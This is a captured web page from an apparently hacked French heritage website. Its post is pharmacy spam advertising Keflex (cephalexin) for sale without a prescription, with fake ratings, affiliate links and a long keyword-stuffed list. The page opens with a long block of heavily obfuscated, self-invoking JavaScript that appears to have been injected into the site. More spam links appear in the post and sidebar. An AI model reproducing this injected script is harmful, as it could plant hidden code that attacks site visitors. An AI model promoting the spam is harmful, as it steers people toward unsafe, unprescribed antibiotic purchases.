(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[14]+$[24]+$[25]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[26]+$[13]+(![]+[])[+[]]+$[28]+$[25]+$[29]+$[13]+$[14]+$[30]+$[14]+$[29]+$[13]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[31]+$[13]+$[29]+$[26]+(![]+[])[+[]]+$[31]+$[14]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[14]+$[27]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[31]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Keflex Achat Sans Ordonnance</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
 <br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Keflex" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/fr/keflex.jpg" /></a></center></p>
<p><br clear="left"/><br />
   <span itemprop="name">Générique Keflex</span><br />
    <span itemprop="description">Comment Commander Keflex 250 mg Prix Le Moins Cher. Keflex est utilisé pour traiter les infections causées par des bactéries, y compris les infections des voies respiratoires supérieures, l&rsquo;otite, les infections cutanées et urinaires.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.6</span> étoiles, basé sur <span itemprop="reviewCount">167</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir <span itemprop="price">€0.85</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="http://unionlab.top/fr-FR?keyword=Keflex" target="_top" rel="nofollow">Click here to Order Generic Keflex (Cephalexin) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Keflex" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/similar/fr/keflex_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Acheter Du Keflex 250 mg Generique En France<br />Ordonner Générique Keflex Cephalexin Autriche<br />Commander Du Keflex 250 mg Pas Cher<br />Pas Cher 250 mg Keflex En Ligne<br />Achat 250 mg Keflex Pas Cher<br />Commander Keflex Pfizer<br />Pas Cher Keflex Cephalexin Générique<br />Acheter Générique Keflex Canada<br />Comment Acheter Du Cephalexin En Pharmacie Sans Ordonnance<br />Peu Coûteux Keflex 250 mg<br />Acheter Du Vrai Générique Keflex 250 mg Pas Cher<br />Avis Sur Achat De Keflex En Ligne<br />Cephalexin Bas Prix En Ligne<br />Acheter Keflex 250 mg Belgique Sans Ordonnance<br />Générique Keflex Cephalexin Achetez<br />
<br />
<a href="https://www.mesopotamiaheritage.org/?p=25606">generic Moduretic</a><br />
<br />
Keflex Peu Coûteux Générique, Ou Acheter Du Cephalexin Sans Ordonnance Forum, Acheter Du Keflex 250 mg En Pharmacie Sans Ordonnance Forum, Acheter Du Keflex En Pharmacie En Belgique, Achat Générique 250 mg Keflex Belgique, Keflex 250 mg Acheter Belgique, Acheter Du Cephalexin Moins Cher, Acheter Keflex Bon Marché, Achetez Keflex Cephalexin Pas Cher, Commander Générique Keflex 250 mg Bordeaux, Commande Keflex 250 mg En Ligne France, Ou Acheter Keflex Generique En France, Acheter Du Keflex 250 mg Pas Cher, Achat Keflex Sans Ordonnance En France, Acheter Keflex Europe, Achat Cephalexin Original France, Ou Acheter Du Keflex Au Maroc, Acheter Keflex Au Luxembourg, Achat Cephalexin Au Luxembourg, Keflex En Ligne Forum, Achetez Keflex 250 mg Bon Marché Sans Ordonnance, Achetez Générique Keflex Cephalexin La Dinde, Acheter Du Cephalexin Au Quebec, Achetez 250 mg Keflex Prix Le Moins Cher Sans Ordonnance, Acheter Cephalexin Securite, Achat Keflex Générique Belgique, Cephalexin Achetez, Achat Générique Keflex 250 mg Zürich, Acheter 250 mg Keflex Peu Coûteux, Acheté Keflex Peu Coûteux, Acheter Keflex Avec Mastercard, ordonner Générique 250 mg Keflex Pays-Bas, Acheter Générique Keflex 250 mg Lausanne, ordonner Générique 250 mg Keflex Royaume-Uni, 250 mg Keflex Le Moins Cher Générique, Ou Trouver Du Keflex 250 mg En Ligne, Ordonner Générique Cephalexin Canada, Acheter Générique Cephalexin L&rsquo;espagne, Achetez Générique Keflex Pas Cher, Ordonner Générique 250 mg Keflex Bâle, Acheté Keflex En Ligne, Commander Keflex 250 mg Moins Cher, Achetez Générique 250 mg Keflex Suède, Acheter Cephalexin Brand, Ou Acheter Cephalexin Generique Forum, Générique 250 mg Keflex Acheter Maintenant, Keflex 250 mg Pas Cher Avis, Keflex Pas Chere, Acheter Du Keflex En Allemagne, Acheter Générique 250 mg Keflex Pays Bas, Achat Keflex En Suisse, Cephalexin Pfizer En Ligne, Acheté Cephalexin Le Moins Cher Sans Ordonnance, Ou Acheter Keflex Moins Cher, Ou Acheter Cephalexin A Montreal, Commander Générique Cephalexin Europe, Acheter Keflex Par Paypal, Ordonner Cephalexin Bas Prix, Avis Sur Achat Keflex En Ligne, Acheter Du Vrai Keflex Le Moins Cher Sans Ordonnance, Acheter Générique 250 mg Keflex Japon, Acheter Générique Cephalexin Canada, Achat Cephalexin Securise, commander Cephalexin à prix réduit, Acheter Du Vrai Générique Cephalexin États Unis, Commander Keflex 250 mg Generique En Ligne En Belgique, Acheté Générique 250 mg Keflex Agréable, Acheter Du Vrai Keflex 250 mg En France, Site Pour Commander Du Cephalexin, Générique 250 mg Keflex Acheter Maintenant En Ligne, Keflex Ya Ne Vernus Skachat, Commander Générique Keflex 250 mg Agréable, Acheter Keflex 250 mg Original En France, Ou Acheter Keflex France, Avis Sur Achat De Keflex 250 mg En Ligne, Pharmacie En Ligne Cephalexin Avis, Achat De Cephalexin En Pharmacie<br />
<br />
<a href="https://elenat.000webhostapp.com/?p=9060">buy Sumatriptan</a><br /><a href="https://damargi.000webhostapp.com/?p=7554">cheap Zofran</a><br /><a href="http://ennioonline.com/?p=15103">generic Biaxin</a><br /><a href="http://jesperwictor.fineday.se/?p=47618">buy Glipizide</a><br /><a href="http://fusionops.lnx.avisan.com/?p=117874">buy Amlodipine</a></p>
</div>
<p>RrDM5</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/" rel="bookmark"><time class="entry-date published" datetime="2019-04-26T22:21:16+02:00">26 avril 2019</time><time class="updated" datetime="2019-04-26T22:21:18+02:00">26 avril 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/bitcoin-accepte-moduretic-generique-pharmacie-bas-prix/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">BitCoin accepté &#8211; Moduretic Generique Pharmacie &#8211; bas prix</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/pharmacie-approuve-ou-trouver-du-enalapril-reductions-et-la-livraison-gratuite-appliquee/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Pharmacie Approuvé &#8211; Ou Trouver Du Enalapril &#8211; Réductions et la livraison gratuite appliquée</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
                            <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 